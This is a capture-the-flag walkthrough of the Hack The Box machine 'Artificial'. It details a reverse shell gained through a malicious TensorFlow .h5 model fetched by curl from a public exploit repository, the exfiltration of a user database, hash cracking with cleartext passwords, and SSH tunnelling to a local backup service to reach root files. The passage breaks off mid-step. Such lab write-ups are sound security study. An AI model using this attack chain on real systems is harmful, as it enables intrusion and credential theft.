TL;DR
Get reverse shell using malicious .h5 model. Crack the password of user gael, which we find inside users.db. Crack the password that we find inside /var/backups/backrest_backup.tar.gz, and use it to dump the content of /root/root.txt, using the local backrest webserver.
Recon
we start with nmap, using this command:
nmap -p- -sCV --min-rate=10000 $target

As we can see, there is port 22 for ssh and port 80 for the webserver, which is based on ngnix.
PORT      STATE    SERVICE        VERSION
22/tcp   open   ssh            OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp   open   http           nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)4181/tcp  filtered macbak
Let’s add artificial.htb to our /etc/hosts, this line:
10.10.11.74 artificial.htb
Get shell
As we can see, we can upload models and then execute them on our dashboard.
I googled for this, and found this https://github.com/Splinter0/tensorflow-rce, we can achieve RCE using creation of malicious .h5 model files.
So, first let’s download DockerFile and requirements.txt from the webserver.
We build the Docker Image, -t is to supply the image name, and the . is where the DockerFile is located:
docker build -t artificial-docker .
And then spawn a shell inside container, --rm is to remove all the staff after the container dies, --it to spawn shell, -v is to specify mount, our $PWD to /app, -w is to specify working directory on the shell:
docker run --rm -it -v "$PWD":/app -w /app artificial-docker
Next, we want to install packages:
pip install -r requirements.txt
And now we can curl the exploit.py, and make our model after changing it to point to our listen port, and ip.
curl https://raw.githubusercontent.com/Splinter0/tensorflow-rce/refs/heads/main/exploit.py -o exploit.py

and execute:
python3 exploit.py

Now, we just need to upload exploit.h5 and click the View Predictions.

Of course we paste the regular commands:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
stty raw -echo
stty rows 38 columns 116
Move vertically
We can see there is another user which is called gael, however we don’t have permission to read its files.

inside the folder /app/instance, we can see there is users.db file, let’s try to analyze this file in our local machine.
So, in the remote we’ll execute:
python3 -m http.server 8081
and in the local:
curl http://$target:8081/users.db -o users.db
Using the file command we can see we have sqlite3 filetype.
next, we’ll execute sqlite3 users.db, and then inside the db:
sqlite> .tables
model  user
sqlite> select * from user;
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|fakename|fake@email.com|aea97f1a1bb96221efec9e71d76766ab
7|fakenmae|r32r@email.com|bfde39ad9014a45608030ff7081f94cb
8|admin|admin@test.htb|cc03e747a6afbbcbf8be7668acfebee5
9|dsg|dsg@local.net|2c103f2c4ed1e59c0b4e2e01821770fa
10|test|test@test.com|5a105e8b9d40e1329780d62ea2265d8a
11|dev|dev@gmail.com|227edf7c86c02a44d17eec9aa5b30cd1
12|tets|test@gmail.com|81dc9bdb52d04dc20036dbd8313ed055
13|' UNION SELECT username FROM users--|hola@gmail.com|2347b7a569cdefeab6d4cade96cbf38e
14|1|1@1|c4ca4238a0b923820dcc509a6f75849b
15|user|user@gmail.com|ee11cbb19052e40b07aac0ca060c23ee
Using pragma table_info("table_name") we can get the column names:
sqlite> pragma table_info("user");
0|id|INTEGER|1||1
1|username|VARCHAR(100)|1||0
2|email|VARCHAR(120)|1||0
3|password|VARCHAR(200)|1||0
We want to output all into users.txt, so we’ll execute:
sqlite> .output users.txt
sqlite> select * from user;
sqlite> .output stdout
We can check if it really worked, using this:
sqlite> .shell cat users.txt
1|gael|gael@artificial.htb|c99175974b6e192936d97224638a34f8
2|mark|mark@artificial.htb|0f3d8c76530022670f1c6029eed09ccb
3|robert|robert@artificial.htb|b606c5f5136170f15444251665638b36
4|royer|royer@artificial.htb|bc25b1f80f544c0ab451c02a3dca9fc6
5|mary|mary@artificial.htb|bf041041e57f1aff3be7ea1abd6129d0
6|fakename|fake@email.com|aea97f1a1bb96221efec9e71d76766ab
7|fakenmae|r32r@email.com|bfde39ad9014a45608030ff7081f94cb
8|admin|admin@test.htb|cc03e747a6afbbcbf8be7668acfebee5
9|dsg|dsg@local.net|2c103f2c4ed1e59c0b4e2e01821770fa
10|test|test@test.com|5a105e8b9d40e1329780d62ea2265d8a
11|dev|dev@gmail.com|227edf7c86c02a44d17eec9aa5b30cd1
12|tets|test@gmail.com|81dc9bdb52d04dc20036dbd8313ed055
13|' UNION SELECT username FROM users--|hola@gmail.com|2347b7a569cdefeab6d4cade96cbf38e
14|1|1@1|c4ca4238a0b923820dcc509a6f75849b
15|user|user@gmail.com|ee11cbb19052e40b07aac0ca060c23ee
To quit we just type .quit.
Now, we use cut to get only hashes:
cut -d '|' -f4 users.txt > hashes.txt
Let’s crack the passwords using https://crackstation.net/

We got the password of gael, which is mattp005numbertwo.
Let’s connect using ssh gael@$target and get the user flag:
gael@artificial:~$ cat user.txt
5c77a6560779530ac10be603b87fa276
Crack the password for config file
First we starts with sudo -l to view if we can do some operations as root, we get this:
Sorry, user gael may not run sudo on artificial.
Next, we’ll check our group, maybe there is something special, we can use id to check:
gael@artificial:~$ id
uid=1000(gael) gid=1000(gael) groups=1000(gael),1007(sysadm)
As we can see, we are member of the group sysadm, interesting, let’s check if there are some files specific owned by this group.
gael@artificial:~$ find / -group sysadm 2>/dev/null
/var/backups/backrest_backup.tar.gz
We have this backup file /var/backups/backrest_backup.tar.gz, let’s move it to our folder and extract it using tar. -x for specify that we want to extract, -f for the filename and -v for verbose:
gael@artificial:~$ cp /var/backups/backrest_backup.tar.gz ~/.
gael@artificial:~$ tar -xvf ~/backrest_backup.tar.gz
backrest/
backrest/restic
backrest/oplog.sqlite-wal
backrest/oplog.sqlite-shm
backrest/.config/
backrest/.config/backrest/
backrest/.config/backrest/config.json
backrest/oplog.sqlite.lock
backrest/backrest
backrest/tasklogs/
backrest/tasklogs/logs.sqlite-shm
backrest/tasklogs/.inprogress/
backrest/tasklogs/logs.sqlite-wal
backrest/tasklogs/logs.sqlite
backrest/oplog.sqlite
backrest/jwt-secret
backrest/processlogs/
backrest/processlogs/backrest.log
backrest/install.sh
First, we can see there is backrest/.config/backrest/config.json, which contains:
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}
The bcrypt here is base64 encoded, let’s decode it:
gael@artificial:~/backrest$ echo JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP | base64 -d
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
and now we can crack it using john (this is already after crack), the password is !@#$%^:
┌──(agonen㉿kali)-[~/htb/Artificial]
└─$ echo JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP | base64 -d > hashes.txt

┌──(agonen㉿kali)-[~/htb/Artificial]
└─$ john hashes.txt --show
?:!@#$%^

1 password hash cracked, 0 left
Accessing the local webserver
using file * we can see there are 2 executable files:
gael@artificial:~/backrest$ file *
backrest:          ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go BuildID=jjQjlBYIC1gVP2iDvuQ_/D0vd8lNWkJmE_0BL7M3f/GV_C1mc-OIE3wQfO7F20/9w78k45S6pkbyP7rg0U7, stripped
install.sh:        Bourne-Again shell script, ASCII text executable
jwt-secret:        data
oplog.sqlite:      SQLite 3.x database, user version 4, last written using SQLite version 3046000
oplog.sqlite.lock: empty
oplog.sqlite-shm:  data
oplog.sqlite-wal:  empty
processlogs:       directory
restic:            ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go BuildID=jSK7xPRsY9E7Q29OIP76/HSaVnfetedLgEUqaU0UW/xKPSAuk-oVdNAKJVum1a/eKE0tD3fOYCv4dW-3NwC, stripped
tasklogs:          directory

We try to execute the backrest file.
as we can see, it trying to start webserver at 127.0.0.1:9898, but fails because it’s already in use:
2025-10-20T11:38:28.942Z        INFO    starting web server 127.0.0.1:9898
2025-10-20T11:38:28.942Z        ERROR   error starting server   {"error": "listen tcp 127.0.0.1:9898: bind: address already in use"}
We can verify it using ss, this command, -l is for listening sockets, and -t is for tcp only:
gael@artificial:~/backrest$ ss -tl | grep 9898
LISTEN  0       4096           127.0.0.1:9898            0.0.0.0:*
Okay, let’s connect again from our local machine using ssh, but time we’ll tunnel the port 8085 of our host machine, to 127.0.0.1:9898 on the remote machine, from the doc: -L local_socket:host:hostport. remember that the password of gael is mattp005numbertwo.
ssh gael@$target -L 8085:127.0.0.1:9898

Now, we can go on firefox to: 127.0.0.1:8085, and to access the webserver we tunneled via the ssh connection.
As we saw earlier in the config.json, the username is backrest_root and the password we cracked !@#$%^
Now, the next stages will be as follow:

- create repo
Under the tab Repositories, we can create our own repository
- create backup for the folder
/root
Next, we want to execute backup /root:
